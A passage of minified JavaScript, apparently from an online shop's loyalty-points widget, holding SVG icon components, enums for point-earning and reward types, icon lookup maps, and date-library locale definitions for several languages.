14.9104C15.9954 15.1183 16.5047 15.2681 16.9205 15.3904C17.0308 15.4228 17.1345 15.4533 17.2286 15.4824C17.7543 15.6453 18.0368 15.7786 18.1842 15.9252C18.2551 15.9957 18.371 16.1297 18.283 16.5963C18.2151 16.9565 17.9057 17.2731 17.2131 17.3547C16.5231 17.4361 15.6653 17.2283 15.0035 16.7237C14.6223 16.4331 14.0777 16.5066 13.7871 16.8878C13.4965 17.269 13.57 17.8136 13.9512 18.1042C14.5584 18.567 15.2676 18.8716 15.982 19.0141V19.465C15.982 19.9443 16.3706 20.3329 16.8499 20.3329C17.3292 20.3329 17.7178 19.9443 17.7178 19.465V19.0307C18.7521 18.8236 19.7525 18.1704 19.9887 16.918C20.1601 16.0094 19.9686 15.2519 19.4084 14.6946C18.9247 14.2135 18.2523 13.9825 17.7423 13.8244C17.5935 13.7783 17.4537 13.737 17.3213 13.6979L17.3211 13.6978C16.931 13.5825 16.6054 13.4862 16.3053 13.3433C15.9398 13.1692 15.7623 12.9895 15.6771 12.7634C15.524 12.3567 15.7638 11.6785 16.708 11.6313C17.1872 11.6074 17.6063 11.7711 17.926 11.9647C18.0837 12.0601 18.2074 12.1571 18.2893 12.2279C18.33 12.2631 18.3593 12.2909 18.3762 12.3075L18.3831 12.3144L18.3921 12.3234C18.7165 12.6723 19.2626 12.6949 19.6144 12.3724C19.9677 12.0485 19.9915 11.4995 19.6676 11.1462L19.6656 11.144L19.6633 11.1415L19.6575 11.1353L19.6416 11.1186C19.629 11.1055 19.6125 11.0887 19.5922 11.0688C19.5516 11.029 19.4955 10.9762 19.4248 10.915C19.2841 10.7934 19.0816 10.6351 18.8248 10.4797C18.5335 10.3034 18.1593 10.1231 17.7178 10.0098V9.53586Z",fill:"currentColor"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},U8=Ee(j8),V8=()=>{const e=Me();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M19 13V7C19 6.17157 18.3284 5.5 17.5 5.5H3.5C2.67157 5.5 2 6.17157 2 7V19C2 19.8284 2.67157 20.5 3.5 20.5H19",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19 16.25V10H22.719C23.2085 10 23.6672 10.2388 23.9479 10.6398L26.7288 14.6126C26.9053 14.8648 27 15.1651 27 15.4728V19C27 19.8284 26.3284 20.5 25.5 20.5H23",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M26.5 15H22.5L22 14",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"8",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("circle",{cx:"21",cy:"21.5",r:"2.5",fill:"white",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 9.5H9",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 12.5H7",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},G8=Ee(V8),W8=()=>{const e=Me();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16 23.0951C17.0629 23.6722 18.2809 24 19.5754 24C19.733 24 19.8896 23.9951 20.045 23.9855C20.1905 23.9951 20.3372 24 20.485 24H26.3973C26.6581 24 26.8961 23.8512 27.0105 23.6168C27.1248 23.3823 27.0954 23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})};var z8=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(z8||{}),jt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(jt||{}),Z8=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(Z8||{}),We=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e))(We||{}),q8=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(q8||{}),X8=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(X8||{}),K8=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(K8||{}),J8=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(J8||{}),Q8=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(Q8||{});const ep=new Map([[We.ORDER_PAID,{icon:_(Y8,{})}],[We.REGISTER,{icon:_(B8,{})}],[We.LOGIN,{icon:_(P8,{})}],[We.USER_BIRTHDAY,{icon:_(L8,{})}],[We.SIGN_IN,{icon:_(N8,{})}],[We.BIRTHDAY,{icon:_(v8,{})}],[We.FOLLOW_INSTAGRAM,{icon:_(w8,{})}],[We.FOLLOW_FACEBOOK,{icon:_(b8,{})}],[We.SHARE_FACEBOOK,{icon:_(I8,{})}],[We.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(y8,{})}],[We.PHONE,{icon:_(A8,{})}],[We.PRODUCT_REVIEW,{icon:_(W8,{})}]]),tp=new Map([[jt.FREE_PRODUCT,{icon:_($8,{})}],[jt.ORDER_DISCOUNT,{icon:_(F8,{})}],[jt.PERCENT_DISCOUNT,{icon:_(yc,{})}],[jt.REDUCE_AMOUNT,{icon:_(U8,{})}],[jt.FREE_SHIPPING,{icon:_(G8,{})}],[jt.ADD_POINT,{icon:_(Mi,{})}]]),Gm=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=sa.iconConfig[t]:i>-1?a=sa.iconConfig[i+1]:a=_(Hn,{src:e}),a},ua={1:ca,2:ca},rp=["PAID_LEVEL_1","PAID_LEVEL_2"],Wm=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=Me(),a=!e,o=rp.indexOf(e);let s;return a?s=ua[t]:o>-1&&(s=ua[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(Hn,{size:n,src:e})},Mc="DEFAULT",zm=({earnType:e,icon:t})=>{var i;const r=!t||t===Mc,n=(i=ep.get(e))==null?void 0:i.icon;return r?n:_(Hn,{src:t})},Zm=({rewardType:e,icon:t})=>{var i;const r=!t||t===Mc,n=(i=tp.get(e))==null?void 0:i.icon;return r?n:_(Hn,{src:t})};var np={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var u=100*o+s;return u<600?"\u51CC\u6668":u<900?"\u65E9\u4E0A":u<1100?"\u4E0A\u5348":u<1300?"\u4E2D\u5348":u<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(np);var op={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(op);var ip={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var u=100*o+s;return u<600?"\u51CC\u6668":u<900?"\u65E9\u4E0A":u<1100?"\u4E0A\u5348":u<1300?"\u4E2D\u5348":u<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(ip);var ap={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(ap);var sp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(u,c,d){var l=a[d];return Array.isArray(l)&&(l=l[c?0:1]),l.replace("%d",u)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(u){return u+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(sp);var cp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(cp);var up={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(up);var lp={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d 